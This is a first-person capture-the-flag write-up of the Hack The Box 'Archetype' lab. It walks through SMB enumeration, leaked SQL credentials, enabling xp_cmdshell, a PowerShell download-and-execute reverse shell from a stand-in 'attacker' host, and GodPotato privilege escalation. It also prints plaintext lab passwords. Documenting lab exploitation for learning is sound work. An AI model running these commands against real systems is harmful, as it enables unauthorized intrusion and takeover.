HTB Archetype
Table of contents
Preface
I approached this box as a boot to root style CTF. In this write up I step through my methodology and thought process behind it.
Active reconnaissance
After connecting to the VPN and waiting for the box server to start responding to my pings, it’s ready for some enumeration. To start off, a fast Nmap SYN scan across the whole port range. arch is set as hostname for target IP address in /etc/hosts
nmap -sS -T4 arch -p-

Not shown: 65523 closed tcp ports (reset)
PORT      STATE SERVICE

135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
1433/tcp  open  ms-sql-s
5985/tcp  open  wsman
47001/tcp  open winrm
Based on the services running, looks like we are dealing with a windows OS. To get more detailed results on the services that responded, I ran the following Nmap command. It will run Nmap scripts for version detection and fingerprinting.
nmap -sC -sV arch $port_num

PORT     STATE SERVICE  VERSION
1433/tcp open  ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2026-04-27T11:25:10
|_Not valid after:  2056-04-27T11:25:10
| ms-sql-info:
|   10.129.118.159:1433:
|     Version:
|       name: Microsoft SQL Server 2017 RTM
|       number: 14.00.1000.00
|       Product: Microsoft SQL Server 2017
|       Service pack level: RTM
|       Post-SP patches applied: false
|_    TCP port: 1433
| ms-sql-ntlm-info:
|   10.129.118.159:1433:
|     Target_Name: ARCHETYPE
|     NetBIOS_Domain_Name: ARCHETYPE
|     NetBIOS_Computer_Name: ARCHETYPE
|     DNS_Domain_Name: Archetype
|     DNS_Computer_Name: Archetype
|_    Product_Version: 10.0.17763
|_ssl-date: 2026-04-27T11:38:44+00:00; +2s from scanner time.
Based on the results for the service on port 1433, a lot of information can be used to our advantage. We got the server name, domain/DNS and computer name, software version.
PORT    STATE SERVICE      VERSION
445/tcp open  microsoft-ds Windows Server 2019 Standard 17763 microsoft-ds
Service Info: OS: Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Host script results:
| smb-os-discovery:
|   OS: Windows Server 2019 Standard 17763 (Windows Server 2019 Standard 6.3)
|   Computer name: Archetype
|   NetBIOS computer name: ARCHETYPE\x00
|   Workgroup: WORKGROUP\x00
|_  System time: 2026-04-27T04:36:45-07:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-time:
|   date: 2026-04-27T11:36:43
|_  start_date: N/A
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled but not required
|_clock-skew: mean: 2h20m03s, deviation: 4h02m31s, median: 1s
Same for the SMB results, a lot of useful information, and guest account is available most importantly.
SMB
Let’s use the guest for SMB shares and see what is in there.
smbclient -L arch --no-pass Other than default shares there is a shared called backups
Time to explore what is in backups.
smbclient -U Archetype/guest //arch/backupsThere is a file called prod.dtsConfig there might be some keys or secrets inside.
smb: \> mget prod.dts.ConfigLooks like we got a password and user ID for the SQL service running on this server.
<DTSConfiguration>
    <DTSConfigurationHeading>
        <DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"/>
    </DTSConfigurationHeading>
    <Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
        <ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Security Info=True;Auto Translate=False;</ConfiguredValue>
    </Configuration>
</DTSConfiguration>
MSSQL
To authenticate and interact with this SQL service I used mssqlclient.py (it’s open source).
./mssqlclient.py WORKGROUP/sql_svc:M3g4c0rp123@arch -windows-authThis lands you in a CLI environment that allows you manage this service. I’ve never had experience with this specifically, so I used basic commands like help and ls to see if I can get some sort of help or documentation for usage. At first it’s a bit overwhelming with a big list of available commands, so I was focusing on only exploring certain subset of commands.
Specifically commands that indicate that they have read or write or execute ability , for example reading sensitive files or writing to sensitive endpoints.
In essence gaining as much leverage as possible using this service.

If you take a look at the list, there are couple of commands related to the shell and execution of commands, this is my first go-to as a low hanging fruit with maximum impact. In best case scenario this allows for RCE and initial low privilege shell access, or in other case maybe just a piece of the puzzle for later.
At first I’ve tried to execute a shell command xp_cmdshell whoami but that resulted in an error, essentially telling me this functionality is disabled.
Bummer.
But oddly enough command enable_xp_cmdshell was available and allowed me to enable my previously failed command.
After running that and enabling the command shell, message in stdout told me to run RECONFIGURE to apply the changes.
This shell command is not literally shell execution, but more like a wrapper to call other binaries or scripts.
One of many things that it lists as available via help is CMD.
Description of that command is: starts a new instance of the Windows command interpreter.
Now, from all the previous experience with Powershell and Command prompt I remembered that when invoking the interpreter binary you can supply a command to run as an argument.
It works for both interpeters just different syntax.
In this case for command prompt it’s via cmd /c ‘whoami’ for example.

As you can tell in the screenshot, the commands output reflects the username, confirming the RCE in the command prompt context. To escalate this into a interactive shell, I needed to jam in a reverse shell command into this context.
Reverse shell
For the sake of my sanity and jank in CLI context, I decided to host the Powershell one-liner classic reverse shell in a text file and fetch that string and execute it in Powershell. I had my python http server running.
python -m http.server 80Netcat waiting for the reverse shell.
nc -nvlp 4444And finally running the command to kick it off.
xp_cmdshell CMD /c "Powershell.exe -Command "iex ((New-Object System.Net.WebClient).DownloadString(\"http://attacker:80/pws.txt\"))""In hindsight, I thing using more single quotes when doing things like this would save me headaches of escaping characters and possibly even going thru hell by having $something resolve as a variable not a literal dollar sign.
Regardless of that, the reverse shell was successful. The flag is located in user.txt on Desktop of your current user.
Windows privilege escalation
If you recall from the first recon and enumeration from this box, we learned about the Windows server version, but now we can confirm it and more. For initial enumeration for potential escalation vectors I ran commands like:
PS C:\Windows\system32> whoami /priv
PS C:\Windows\system32> systeminfo
PS C:\Windows\system32> type $Env:userprofile\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt

net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
This will give you information about the OS, and the security patches installed. Also dumping the command line history could at least give you an indication of how this system is used or administered. Checking the privileges enabled for our user, we see our first potential vector seImpersonatePrivilege: Enabled.
This privilege allows the user to impersonate other privilege levels as the name implies, and there is a family of exploits available that leverage this.
Namely the potato family of exploits, and one similar called Print spool, but that one has some other requirements that I doubt our box meets.
The command line history revealed a user administrator using the same backups SMB share from before and logging in with plaintext password.
I didn’t manage to find anything interesting in the SMB share, with the new account, but regardless we have the password, which we can utilize in a different way.
I ended up using GodPotato exploit to utilize the privileges and escalate, many others have failed to run.
The process was relatively simple, I uploaded the executable to the windows host Public directory with wget and python http sever like I did for the initial shell.
./GodPotato.exe -cmd "cmd /c whoami"
nt authority\system
Next i just grabbed the root flag and called it a day, using these exploits can often be finnicky so I didn’t bother playing around more after all this.
./GodPotato.exe -cmd "cmd /c type C:\Users\Administrator\Desktop\root.txt"